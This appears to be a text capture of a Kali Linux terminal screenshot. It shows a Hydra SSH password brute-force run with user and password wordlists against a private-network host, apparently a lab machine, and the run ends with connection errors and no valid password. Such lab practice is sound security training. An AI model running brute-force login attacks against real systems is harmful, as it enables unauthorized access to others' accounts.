 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -L users.txt -P pass.txt 192.168.56.102 ssh
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-03 03:38:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 520 login tries (l:10/p:52), ~33 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 478 to do in 00:11h, 14 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-03 03:40:45
┌──(kali㉿kali)-[~]
└─$